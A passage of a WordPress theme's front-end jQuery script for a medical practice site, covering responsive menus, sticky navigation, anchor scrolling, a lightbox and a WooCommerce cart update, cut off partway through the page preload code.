request_url: https://doctoracastro.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0
body_size: 42667
content:
(function($){
	"use strict";

	var mediz_display = 'desktop';
	if( typeof(window.matchMedia) == 'function' ){
		$(window).on('resize mediz-set-display', function(){
			if( window.matchMedia('(max-width: 419px)').matches ){
				mediz_display = 'mobile-portrait';
			}else if( window.matchMedia('(max-width: 767px)').matches ){
				mediz_display = 'mobile-landscape'
			}else if( window.matchMedia('(max-width: 959px)').matches ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}else{
		$(window).on('resize mediz-set-display', function(){
			if( $(window).innerWidth() <= 419 ){
				mediz_display = 'mobile-portrait';
			}else if( $(window).innerWidth() <= 767 ){
				mediz_display = 'mobile-landscape'
			}else if( $(window).innerWidth() <= 959 ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}

	// ref : http://unscriptable.com/2009/03/20/debouncing-javascript-methods/
	// ensure 1 is fired
	var mediz_debounce = function(func, threshold, execAsap){
		
		var timeout;

		return function debounced(){
			
			var obj = this, args = arguments;
			
			function delayed(){
				if( !execAsap ){
					func.apply(obj, args);
				}
				timeout = null;
			};

			if( timeout ){
				clearTimeout(timeout);
			}else if( execAsap ){
				func.apply(obj, args);
			}
			timeout = setTimeout(delayed, threshold);
		};
	}	
	
	// reduce the event occurance
	var mediz_throttling = function(func, threshold){
		
		var timeout;

		return function throttled(){
			var obj = this, args = arguments;
			
			function delayed(){
				func.apply(obj, args);
				timeout = null;
			};

			if( !timeout ){
				timeout = setTimeout(delayed, threshold);
			}
		};
	}	

	/////////////////////////
	// menu handle function
	/////////////////////////
	var mediz_sf_menu = function( menu ){

		if( menu.length == 0 ) return;

		this.main_menu = menu;

		this.slide_bar = this.main_menu.children('.mediz-navigation-slide-bar');
		this.slide_bar_val = { width: 0, left: 0 };
		this.slide_bar_offset = '15';
		if( this.slide_bar.attr('data-size-offset') ){
			this.slide_bar_offset = parseInt(this.slide_bar.attr('data-size-offset'));
		}

		this.slide_bar_width = 0;
		if( this.slide_bar.attr('data-width') ){
			this.slide_bar_width = parseInt(this.slide_bar.attr('data-width'));
		}

		this.current_menu = this.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
		
		this.init();
		
	} // mediz_sf_menu

	mediz_sf_menu.prototype = {
		
		init: function(){
			
			var t = this;
			
			// sf menu mod
			t.sf_menu_mod();
			
			// init superfish menu
			if(typeof($.fn.superfish) == 'function'){
				t.main_menu.superfish({ delay: 400, speed: 'fast' });	
				
				t.sf_menu_position();
				$(window).resize(mediz_debounce(function(){
					t.sf_menu_position();
				}, 300));
			}
			
			// init the slidebar
			if( t.slide_bar.length > 0 ){
				t.init_slidebar();
			}
			
		}, // init
		
		sf_menu_mod: function(){
			
			// create the mega menu script
			this.main_menu.find('.sf-mega > ul').each(function(){	
				var mega_content = $('<div></div>');
				var mega_row = $('<div class="sf-mega-section-wrap" ></div>');
				var mega_column_size = 0;
				
				$(this).children('li').each(function(){
					var column_size = parseInt($(this).attr('data-size'));
					if( mega_column_size + column_size  <= 60 ){
						mega_column_size += column_size;
					}else{	
						mega_column_size = column_size;
						mega_content.append(mega_row);
						mega_row = $('<div class="sf-mega-section-wrap" ></div>');
					}
					
					mega_row.append( $('<div class="sf-mega-section" ></div>')
						.addClass('mediz-column-' + column_size)
						.html( $('<div class="sf-mega-section-inner" ></div>')
							.addClass($(this).attr('class'))
							.attr('id', $(this).attr('id'))
							.html($(this).html())
						)
					);
				});
				
				mega_content.append(mega_row);
				$(this).replaceWith(mega_content.html());
			});
			
		}, // sf_menu_mod
		
		sf_menu_position: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			// submenu of normal menu
			var body_wrapper = $('.mediz-body-wrapper');
			var sub_normal_menu = this.main_menu.find('.sf-menu > li.mediz-normal-menu .sub-menu');
			
			sub_normal_menu.css({display: 'block'}).removeClass('sub-menu-right');
			sub_normal_menu.each(function(){
				if( $(this).offset().left + $(this).width() > body_wrapper.outerWidth() ){
					$(this).addClass('sub-menu-right');
				}
			});
			sub_normal_menu.css({display: 'none'});
			
			// submenu of mega menu
			this.main_menu.find('.sf-menu > li.mediz-mega-menu .sf-mega').each(function(){
				if( !$(this).hasClass('sf-mega-full') ){
					
					$(this).css({ display: 'block' });
					
					// set the position
					$(this).css({ right: '', 'margin-left': -(($(this).width() - $(this).parent().outerWidth()) / 2) });
					
					// if exceed the screen
					if( $(this).offset().left + $(this).width() > $(window).width() ){
						$(this).css({ right: 0, 'margin-left': '' });
					}
					
					$(this).css({ display: 'none' });
				}
				
			});
			
		}, // sf_menu_position
		
		init_slidebar: function(){
			
			var t = this;
			
			t.init_slidebar_pos();
			$(window).load(function(){ t.init_slidebar_pos(); });
			
			// animate slidebar 
			t.main_menu.children('.sf-menu').children('li').on({
				mouseenter: function(){
					var nav_element = $(this).children('a');

					if( nav_element.length > 0 ){

						if( t.slide_bar_width > 0 ){
							var sbw = t.slide_bar_width;
							var sbl = nav_element.position().left + ((nav_element.outerWidth() - sbw)/2) - t.slide_bar_offset ;
						}else{
							var sbw = nav_element.outerWidth() + (2 * t.slide_bar_offset);
							var sbl = nav_element.position().left - t.slide_bar_offset;
						}

						t.slide_bar.animate({ width: sbw, left: sbl }, { queue: false, duration: 250 });
					}
				}, 
				mouseleave: function(){
					t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });
				}
			});
			
			// window resize event
			$(window).on('resize', function(){ t.init_slidebar_pos(); });
			$(window).on('mediz-navigation-slider-bar-init', function(){ 
				t.current_menu = t.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
				t.animate_slidebar_pos(); 
			});
			$(window).on('mediz-navigation-slider-bar-animate', function(){ t.animate_slidebar_pos(); });
			
		}, // init_slidebar
		
		init_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.css({ width: t.slide_bar_val.width, left: t.slide_bar_val.left, display: 'block' });

		}, // set_slidebar_pos	
		animate_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });

		} // set_slidebar_pos
		
	}; // mediz_sf_menu.prototype
	
	/////////////////////////
	// mobile menu
	/////////////////////////
	$.fn.mediz_mobile_menu = function( args ){
		
		var menu_button = $(this).siblings('.mediz-mm-menu-button');
		var options = {
			navbar: { title: '<span class="mmenu-custom-close" ></span>' },
			extensions: [ 'pagedim-black' ],

		};
		var extensions = { 
			offCanvas: { pageNodetype: '.mediz-body-outer-wrapper' } 
		};

		// remove the wrap for submenu
		$(this).find('a[href="#"]').each(function(){
			var content = $(this).html();
			$('<span class="mediz-mm-menu-blank" ></span>').html(content).insertBefore($(this));
			$(this).remove();
		});
		
		if( $(this).attr('data-slide') ){
			var html_class = 'mediz-mmenu-' + $(this).attr('data-slide');
			$('html').addClass(html_class);

			options.offCanvas = { position : $(this).attr('data-slide') };
		}		
		
		$(this).mmenu(options, extensions);

		var menu_api = $(this).data('mmenu');
		$(this).find('a').not('.mm-next, .mm-prev').on('click', function(){
			menu_api.close();
		});
		$(this).find('.mmenu-custom-close').on('click', function(){
			menu_api.close();
		});
		$(window).resize(function(){
			menu_api.close();
		});

		// add class active to button
		menu_api.bind('open', function($panel){
			menu_button.addClass('mediz-active');
		});
		menu_api.bind('close', function($panel){
			menu_button.removeClass('mediz-active');
		});

	}	

	/////////////////////////
	// overlay menu
	/////////////////////////
	var mediz_overlay_menu = function( menu ){

		this.menu = menu;
		this.menu_button = menu.children('.mediz-overlay-menu-icon');
		this.menu_content = menu.children('.mediz-overlay-menu-content');
		this.menu_close = this.menu_content.children('.mediz-overlay-menu-close');

		this.init();
	}
	mediz_overlay_menu.prototype = {
		
		init: function(){

			var t = this;

			// add transition delay for each menu
			var delay_count = 0;
			t.menu_content.appendTo('body');
			t.menu_content.find('ul.menu > li').each(function(){
				$(this).css('transition-delay', (delay_count * 150) + 'ms');

				delay_count++;
			});

			// bind the menu button
			t.menu_button.on('click', function(){
				$(this).addClass('mediz-active');

				t.menu_content.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});

				return false;
			});

			// bind the menu close button
			t.menu_close.on('click', function(){
				t.menu_button.removeClass('mediz-active');

				t.menu_content.fadeOut(400, function(){
					$(this).removeClass('mediz-active');
				});
				t.menu_content.find('.sub-menu').slideUp(200).removeClass('mediz-active');

				return false;
			});

			// menu item click
			t.menu_content.find('a').on('click', function(e){ 
				var sub_menu = $(this).siblings('.sub-menu');
				if( sub_menu.length > 0 ){
					if( !sub_menu.hasClass('mediz-active') ){
						var prev_active = sub_menu.closest('li').siblings().find('.sub-menu.mediz-active');
						if( prev_active.length > 0 ){
							prev_active.removeClass('mediz-active').slideUp(150);
							sub_menu.delay(150).slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}else{
							sub_menu.slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}

						$(this).addClass('mediz-no-preload');
						return false;
					}else{
						$(this).removeClass('mediz-no-preload');
					}
				}else{
					t.menu_close.trigger('click');
				}
			});

		}

	}; // mediz_overlay_menu.prototype

	/////////////////////////
	// header side navigation
	/////////////////////////
	var mediz_header_side_nav = function( side_nav ){

		if( side_nav.length == 0 ) return;

		this.prev_scroll = 0;

		this.side_nav = side_nav;
		this.side_nav_content = side_nav.children();

		this.init();

	} // mediz_header_side_nav

	mediz_header_side_nav.prototype = {

		init: function(){

			var t = this;

			t.init_nav_bar_element();

			$(window).resize(function(){ 
				t.init_nav_bar_element();
			});
			
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				// if content longer than screen height
				if( t.side_nav.hasClass('mediz-allow-slide') ){

					var admin_bar_height = parseInt($('html').css('margin-top'));
					var scroll_down = ($(window).scrollTop() > t.prev_scroll);
					t.prev_scroll = $(window).scrollTop();

					// if scroll down
					if( scroll_down ){

						if( !t.side_nav.hasClass('mediz-fix-bottom') ){
							if( t.side_nav.hasClass('mediz-fix-top') ){
								t.side_nav.css('top', t.side_nav.offset().top);
								t.side_nav.removeClass('mediz-fix-top');

							}else if( $(window).height() + $(window).scrollTop() > t.side_nav_content.offset().top + t.side_nav_content.outerHeight() ){ 
								if( !t.side_nav.hasClass('mediz-fix-bottom') ){
									t.side_nav.addClass('mediz-fix-bottom');
									t.side_nav.css('top', '');
								}
							}
						}

					// if scroll up
					}else{

						if( !t.side_nav.hasClass('mediz-fix-top') ){
							if( t.side_nav.hasClass('mediz-fix-bottom') ){
								var top_pos = $(window).scrollTop() + ($(window).height() - admin_bar_height) - t.side_nav_content.outerHeight();
								t.side_nav.css('top', top_pos);
								t.side_nav.removeClass('mediz-fix-bottom');

							}else if( $(window).scrollTop() + admin_bar_height < t.side_nav_content.offset().top ){ 
								if( !t.side_nav.hasClass('mediz-fix-top') ){
									t.side_nav.addClass('mediz-fix-top');
									t.side_nav.css('top', '');
								}
							}
						}
					
					}

				}
			});

		},

		init_nav_bar_element: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;
			var middle_pos = t.side_nav_content.children('.mediz-pos-middle').addClass('mediz-active');
			var bottom_pos = t.side_nav_content.children('.mediz-pos-bottom').addClass('mediz-active');

			// remove all additional space
			t.side_nav_content.children('.mediz-pre-spaces').remove();

			// add class depends on the screen size/content
			if( $(window).height() < t.side_nav_content.height() ){
				t.side_nav.addClass('mediz-allow-slide');
			}else{
				t.side_nav.removeClass('mediz-allow-slide mediz-fix-top mediz-fix-bottom').css('top', '');

				// set the middle position
				if( t.side_nav.hasClass('mediz-style-middle') ){
					middle_pos.each(function(){
						var top_padding = parseInt($(this).css('padding-top'));
						var prespace = ((t.side_nav.height() - (t.side_nav_content.height() - top_padding)) / 2) - top_padding;

						if( prespace > 0 ){
							$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
						}
					});
				}

				// set the bottom position
				bottom_pos.each(function(){
					var prespace = t.side_nav.height() - t.side_nav_content.height();

					if( prespace > 0 ){
						$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
					}
				});

			}
		}

	}; // mediz_sf_menu.prototype

	/////////////////////////
	// anchoring
	/////////////////////////	

	var mediz_anchor = function(){

		this.anchor_link = $('a[href*="#"]').not('[href="#"]').filter(function(){

			// for mm-menu plugin
			if( $(this).is('.mediz-mm-menu-button, .mm-next, .mm-prev, .mm-title, .gdlr-core-ilightbox') ){
				return false;
			}

			// for additional plugins
			if( $(this).is('.fbx-btn-transition') ){
				return false;
			}

			// for woocommerce
			if( $(this).parent('.description_tab, .reviews_tab').length || $(this).not('[class^="mediz"]').closest('.woocommerce').length ){
				if( !$(this).closest('.menu-item').length ){
					return false;
				}
			}

			return true;
		});

		if( this.anchor_link.length ){
			this.menu_anchor = $('#mediz-main-menu, #mediz-bullet-anchor');
			this.home_anchor = this.menu_anchor.find('ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .mediz-bullet-anchor-link.current-menu-item');

			this.init();
		}
	}
	mediz_anchor.prototype = {

		init: function(){

			var t = this;

			t.animate_anchor();
			t.scroll_section();

			// init bullet anchor height
			t.menu_anchor.filter('#mediz-bullet-anchor').each(function(){
				$(this).css('margin-top', - t.menu_anchor.height() / 2).addClass('mediz-init');
			});

			// initialize if the page hash exists
			// wait for all element to initialize ( eg. flexslider )
			var url_hash = window.location.hash;
			if( url_hash ){
				setTimeout(function(){

					var current_menu = t.menu_anchor.find('a[href*="' + url_hash + '"]');
					if( !current_menu.is('.current-menu-item, .current-menu-ancestor') ){
						current_menu.addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');

						$(window).trigger('mediz-navigation-slider-bar-init');
					}

					t.scroll_to(url_hash, false, 300);
				}, 500);
			}
	
		},

		animate_anchor: function(){

			var t = this;

			// home anchor
			t.home_anchor.on('click', function(){

				if( window.location.href == this.href ){
					$('html, body').animate({ scrollTop: 0 }, { duration: 1500, easing: 'easeOutQuart' });
					return false;
				}
				
			});

			// normal anchor
			t.anchor_link.on('click', function() {
				if( location.hostname == this.hostname && location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') ){
					return t.scroll_to(this.hash, true);
				}
			});

		}, // animate anchor

		scroll_to: function( hash, redirect, duration ){

			// start scrolling
			if( hash == '#mediz-top-anchor' ){
				var scroll_position = 0;
			}else{
				
				var target = $(hash);

				if( target.length ){
					var scroll_position = target.offset().top;
				}
			}

			if( typeof(scroll_position) != 'undefined' ){

				// offset for wordpress admin bar
				scroll_position = scroll_position - parseInt($('html').css('margin-top'));

				// offset for fixed nav bar
				if( mediz_display == 'mobile-portrait' || mediz_display == 'mobile-landscape' ){
					scroll_position = scroll_position - 75;
				}else if( typeof(window.mediz_anchor_offset) != 'undefined' && !isNaN(window.mediz_anchor_offset) ){
					scroll_position = scroll_position - parseInt(window.mediz_anchor_offset);
				}

				if( scroll_position < 0 ) scroll_position = 0;

				$('html, body').animate({ scrollTop: scroll_position }, { duration: 1500, easing: 'easeOutQuart', queue: false });

				return false;

			}else if( redirect ){

				window.location.href = $('body').attr('data-home-url') + hash;

				return false;
			}

		}, // scroll to

		scroll_section: function(){

			var t = this;

			// have anchor in anchor menu
			var menu_link_anchor = this.menu_anchor.find('a[href*="#"]').not('[href="#"]');
			if( !menu_link_anchor.length ){ return; }

			// get anchor section
			var home_anchor_section = $('#mediz-page-wrapper');
			var anchor_section = home_anchor_section.find('div[id], section[id]');
			if( !anchor_section.length ){ return; }

			// add data for faster query
			menu_link_anchor.each(function(){
				if( $(this).closest('.sub-menu').length == 0 && $(this.hash).length ){
					$(this).attr('data-anchor', this.hash);
				}
			});

			// check section on scroll event
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;
				
				if( t.home_anchor.length && $(window).scrollTop() <= home_anchor_section.offset().top ){

					t.home_anchor.each(function(){
						if( $(this).hasClass('mediz-bullet-anchor-link') ){
							$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
							$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', 'mediz-home');
						}else if( !$(this).parent('.current-menu-item, .current-menu-ancestor').length ){
							$(this).parent().addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
							$(window).trigger('mediz-navigation-slider-bar-init');
						}			
					});

				}else{
					var section_position = $(window).scrollTop() + ($(window).height() / 2);

					anchor_section.each(function(){
						if( $(this).css('display') == 'none' ) return;
						
						var top_offset_pos = $(this).offset().top;

						if( (section_position > top_offset_pos) && (section_position <  top_offset_pos + $(this).outerHeight()) ){
							var section_id = $(this).attr('id');
							menu_link_anchor.filter('[data-anchor="#' +  section_id + '"]').each(function(){
								if( $(this).hasClass('mediz-bullet-anchor-link') ){
									$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
									$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', section_id);
								}else if( $(this).parent('li.menu-item').length && !$(this).parent('li.menu-item').is('.current-menu-item, .current-menu-ancestor') ){
									$(this).parent('li.menu-item').addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
									$(window).trigger('mediz-navigation-slider-bar-init');
								}
							});
							
							return false;
						}

					});
				}

			});

		} // scroll section

	};

	var mediz_sticky_navigation = function(){

		var t = this;

		// get navigation
		t.sticky_nav = $('.mediz-with-sticky-navigation .mediz-sticky-navigation');
		t.mobile_menu = $('#mediz-mobile-header');

		// set the anchor offset
		if( t.sticky_nav.hasClass('mediz-sticky-navigation-height') ){
			window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			$(window).resize(function(){
				window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			});
		}else if( t.sticky_nav.attr('data-navigation-offset') ){
			window.mediz_anchor_offset = parseInt(t.sticky_nav.attr('data-navigation-offset'));
		}else if( t.sticky_nav.length ){
			window.mediz_anchor_offset = 75;
		}

		// init the sticky navigation
		if( t.sticky_nav.length ){
			t.init(); 
		}

		if( t.mobile_menu.hasClass('mediz-sticky-mobile-navigation') ){
			t.style_mobile_slide();
			$(window).trigger('mediz-set-sticky-mobile-navigation'); 
		}

	}
	mediz_sticky_navigation.prototype = {
		
		init: function(){

			var t = this;

			if( t.sticky_nav.hasClass('mediz-style-fixed') ){
				t.style_fixed();
			}else if( t.sticky_nav.hasClass('mediz-style-slide') ){
				t.style_slide();
			}

			$(window).trigger('mediz-set-sticky-navigation'); 
		},

		style_fixed: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation');
						
						setTimeout(function(){ t.sticky_nav.addClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							t.sticky_nav.height(placeholder.height());
						}
						t.sticky_nav.insertBefore(placeholder);
						t.sticky_nav.removeClass('mediz-fixed-navigation');
						placeholder.remove();

						setTimeout(function(){ t.sticky_nav.removeClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}
			});

		}, // style_fixed

		style_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){ return; }

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top + t.sticky_nav.outerHeight() + 200 ){
						
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						t.sticky_nav.css('display', 'none');

						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.slideDown(200);
						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
						var clone = t.sticky_nav.clone();
						clone.insertAfter(t.sticky_nav);
						clone.slideUp(200, function(){ $(this).remove(); });

						t.sticky_nav.insertBefore(placeholder);
						placeholder.remove();
						t.sticky_nav.removeClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.css('display', 'block');

						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}
			});

		}, // style_slide		

		style_mobile_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-mobile-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-mobile-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){

					var page_offset = parseInt($('html').css('margin-top'));

					if( !t.mobile_menu.hasClass('mediz-fixed-navigation') ){
						if( $(window).scrollTop() + page_offset > t.mobile_menu.offset().top + t.mobile_menu.outerHeight() + 200 ){
							placeholder.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu);
							$('body').append(t.mobile_menu);
							t.mobile_menu.addClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'none').slideDown(200);
						}
					}else{
						if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
							var clone = t.mobile_menu.clone();
							clone.insertAfter(t.mobile_menu);
							clone.slideUp(200, function(){ $(this).remove(); });

							t.mobile_menu.insertBefore(placeholder);
							placeholder.remove();
							t.mobile_menu.removeClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'block');
						}
					}
				}

			});

		}, // style_slide

	};

	var mediz_font_resize = function(){

		this.heading_font = $('h1, h2, h3, h4, h5, h6');

		this.init();

	}
	mediz_font_resize.prototype = {

		init: function(){

			var t = this;

			t.resize();
			$(window).on('resize', mediz_throttling(function(){
				t.resize();
			}, 100));

		},

		resize: function(){
			
			var t = this;

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' ){

				t.heading_font.each(function(){
					if( parseInt($(this).css('font-size')) > 40 ){
						if( !$(this).attr('data-orig-font') ){
							$(this).attr('data-orig-font', $(this).css('font-size')); 
						}

						$(this).css('font-size', '40px');
					}
				});

			// return font to normal
			}else{

				t.heading_font.filter('[data-orig-font]').each(function(){
					$(this).css('font-size', $(this).attr('data-orig-font'));
				});

			}
		}

	};

	// tourmaster lightbox
	function mediz_lightbox( content ){

		var lightbox_wrap = $('<div class="mediz-lightbox-wrapper" ></div>').hide();
		var lightbox_content_wrap = $('<div class="mediz-lightbox-content-cell" ></div>');
		lightbox_wrap.append(lightbox_content_wrap);
		lightbox_content_wrap.wrap($('<div class="mediz-lightbox-content-row" ></div>'));

		lightbox_content_wrap.append(content);

		var scrollPos = $(window).scrollTop();
		$('html').addClass('mediz-lightbox-on');
		$('body').append(lightbox_wrap);
		lightbox_wrap.fadeIn(300);

		// do a lightbox action
		lightbox_wrap.on('click', '.mediz-lightbox-close', function(){
			$('html').removeClass('mediz-lightbox-on');
			$(window).scrollTop(scrollPos);
			lightbox_wrap.fadeOut(300, function(){
				$(this).remove();
			});
		});

	} // mediz_lightbox

	////////////////////////////////
	// starting running the script
	////////////////////////////////
	$(document).ready(function(){
	
		// resize font on mobile
		new mediz_font_resize();

		// init main navigation menu
		$('#mediz-main-menu, #mediz-right-menu, #mediz-mobile-menu, #mediz-top-bar-menu').each(function(){
			if( $(this).hasClass('mediz-overlay-menu') ){
				new mediz_overlay_menu( $(this) );
			}else if( $(this).hasClass('mediz-mm-menu-wrap') ){
				$(this).mediz_mobile_menu();
			}else{
				new mediz_sf_menu( $(this) );
			}
		});

		$('#mediz-top-search, #mediz-mobile-top-search').each(function(){

			var search_wrap = $(this).siblings('.mediz-top-search-wrap');
			search_wrap.appendTo('body');

			// bind click button
			$(this).on('click', function(){
				search_wrap.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind close button
			search_wrap.find('.mediz-top-search-close').on('click', function(){
				search_wrap.fadeOut(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind search button
			search_wrap.find('.search-submit').on('click', function(){
				if( search_wrap.find('.search-field').val().length == 0 ){
					return false;
				}
			});
		});

		$('#mediz-main-menu-cart, #mediz-mobile-menu-cart').each(function(){
			
			$(this).on({
				mouseenter: function(){
					$(this).addClass('mediz-active mediz-animating');
				}, 
				mouseleave: function(){
					var menu_cart = $(this);
					menu_cart.removeClass('mediz-active');
					setTimeout(function(){
						menu_cart.removeClass('mediz-animating');
					}, 400)
				}
			});
		});

		// woocommerce top bar cart
		$('body').on('added_to_cart', function(){
			$.ajax({
				type: 'POST',
				url: wc_add_to_cart_params.ajax_url,
				data: { 'action': 'top_bar_woocommerce_cart' },
				dataType: 'json',
				error: function(jqXHR, textStatus, errorThrown){
					console.log(jqXHR, textStatus, errorThrown);
				},
				success: function(data){
					if( typeof(data['title']) != 'undefined' ){
						$('.mediz-top-cart-title').replaceWith(data['title']);
					}
					if( typeof(data['cart-items']) != 'undefined' ){
						$('.mediz-top-cart-item-wrap').replaceWith(data['cart-items']);
					}
				}
			});
		});

		// mediz
		$('#mediz-dropdown-mediz-flag').hover(function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeIn(200);
		}, function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeOut(200);
		});

		// additional space for header transparent
		$('.mediz-header-boxed-wrap, .mediz-header-background-transparent, .mediz-navigation-bar-wrap.mediz-style-transparent').each(function(){
			var header_transparent = $(this);
			var header_transparent_sub = $('.mediz-header-transparent-substitute');

			header_transparent_sub.height(header_transparent.outerHeight());
			$(window).on('load resize', function(){
				header_transparent_sub.height(header_transparent.outerHeight());
			});
		});

		// full screen for 404 not found
		$('body.error404, body.search-no-results').each(function(){

			var wrap = $(this).find('#mediz-full-no-header-wrap');
			var body_wrap_offset = parseInt($(this).children('.mediz-body-outer-wrapper').children('.mediz-body-wrapper').css('margin-bottom'));
			
			var padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
			if( padding > 0 ){
				wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
			}

			$(window).on('load resize', function(){
				wrap.css({ 'padding-top': 0, 'padding-bottom': 0 });
				padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
				if( padding > 0 ){
					wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
				}
			});
		});

		// back to top button
		var back_to_top = $('#mediz-footer-back-to-top-button');
		if( back_to_top.length ){ 
			$(window).on('scroll', function(){
				if( $(window).scrollTop() > 300 ){
					back_to_top.addClass('mediz-scrolled');
				}else{
					back_to_top.removeClass('mediz-scrolled');
				}
			});
		}

		// page preload
		$('body').children('#mediz-page-preload').each(function(){
			var page_preload = $(this);
			var animation_time = parseInt(page_preload.attr('data-animation-time'));
			
			$('a[href]').not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip, .sf-with-ul, .remove, .ajax_add_to_cart').on('click', function(e){
